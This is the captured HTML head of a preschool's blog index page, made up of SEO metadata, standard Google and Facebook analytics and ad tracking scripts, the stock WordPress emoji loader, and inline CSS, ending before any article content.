

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://josiah.com.sg/blog/
body_size: 79196
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="facebook-domain-verification" content="9q0phuojleh8c9tvo73nom3xrulj37" />
<link rel="stylesheet" type="text/css" href="http://josiah.com.sg/wp-content/themes/josiah/style.css"/>
<link rel="shortcut icon" href="http://josiah.com.sg/wp-content/themes/josiah/favicon.ico" />
<script type="text/javascript" src="http://code.jquery.com/jquery-1.6.4.js"></script>

<title>Josiah Blog - Best Resources on Early Childhood Education</title>

<link rel="shortcut icon" href="http://josiah.com.sg/wp-content/themes/josiah/favicon.ico" />

<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Ads: 792298425 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-792298425"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-792298425');
</script>
	
<!-- Global site tag (gtag.js) - Google Ads: 683201827 | 31 jan 2021 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-683201827"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-683201827');
</script>
	<script>
  gtag('event', 'conversion', {'send_to': 'AW-683201827/xav9CMq4o_MBEKOq48UC'});
</script> <!--- end 31 jan 2021  -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124465298-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124465298-1');
</script>

<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-792298425/OCHxCITh64oBELmH5vkC',
      'event_callback': callback
  });
  return false;
}
</script>

<script>
  gtag('config', 'AW-792298425/vPqeCO7e_4oBELmH5vkC', {
    'phone_conversion_number': '+65-63366906'
  });
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '297163031069934');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  data-no-script src="https://www.facebook.com/tr?id=297163031069934&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>

<script>
$(document).ready(function(){
    $(".burger-container").click(function(){
        $("#content").fadeToggle();
        $("#mobilemenu").fadeToggle();
    });
});

$(document).ready(function(){
    $("#mobilefootertitle1").click(function(){
        $("#mobilefootercontent1").fadeToggle();
        $(".mobileplus1").fadeToggle(1);
        $(".mobilex1").fadeToggle(1);
    });
    $("#mobilefootertitle2").click(function(){
        $("#mobilefootercontent2").fadeToggle();
        $(".mobileplus2").fadeToggle(1);
        $(".mobilex2").fadeToggle(1);
    });
    $("#mobilefootertitle3").click(function(){
        $("#mobilefootercontent3").fadeToggle();
        $(".mobileplus3").fadeToggle(1);
        $(".mobilex3").fadeToggle(1);
    });
    $("#mobilefootertitle4").click(function(){
        $("#mobilefootercontent4").fadeToggle();
        $(".mobileplus4").fadeToggle(1);
        $(".mobilex4").fadeToggle(1);
    });
});
</script>

<style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important}}div.row_inner,div.subrow_inner{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:680px){
		    .themify_map.tf_map_loaded{width:100%!important}
		    .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
		    .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
	    }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>        <style id="tf_lazy_common" data-no-optimize="1">
                                    .tf_fa,em tf-lottie,i tf-lottie{display:inline-block;vertical-align:middle}em tf-lottie,i tf-lottie{width:1.4em;height:1.4em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .tf_swiper-wrapper{display:flex}.tf_carousel .tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_carousel .tf_lazy{contain:none}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Josiah Blog - Best Resources on Early Childhood Education</title>
	<meta name="description" content="Explore the best resources on early childhood education by and also stay updated about new developments at Josiah Montessori" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://josiah.com.sg/blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Josiah Blog - Best Resources on Early Childhood Education" />
	<meta property="og:description" content="Explore the best resources on early childhood education by and also stay updated about new developments at Josiah Montessori" />
	<meta property="og:url" content="https://josiah.com.sg/blog/" />
	<meta property="og:site_name" content="Josiah" />
	<meta property="article:modified_time" content="2023-03-10T12:04:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://josiah.com.sg/#website","url":"http://josiah.com.sg/","name":"Josiah","description":"An Epic Childhood To Remember","potentialAction":[{"@type":"SearchAction","target":"http://josiah.com.sg/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://josiah.com.sg/blog/#webpage","url":"https://josiah.com.sg/blog/","name":"Josiah Blog - Best Resources on Early Childhood Education","isPartOf":{"@id":"http://josiah.com.sg/#website"},"datePublished":"2017-01-13T02:34:52+00:00","dateModified":"2023-03-10T12:04:22+00:00","description":"Explore the best resources on early childhood education by and also stay updated about new developments at Josiah Montessori","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://josiah.com.sg/blog/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Josiah &raquo; Blog Comments Feed" href="http://josiah.com.sg/blog/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-658SD11PBQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"http:\/\/josiah.com.sg\/blog\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-658SD11PBQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-658SD11PBQ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/josiah.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="http://josiah.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4" as="style"><link rel='stylesheet' id='contact-form-7-css' href='http://josiah.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel="preload" href="http://josiah.com.sg/wp-includes/css/dashicons.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='dashicons-css' href='http://josiah.com.sg/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
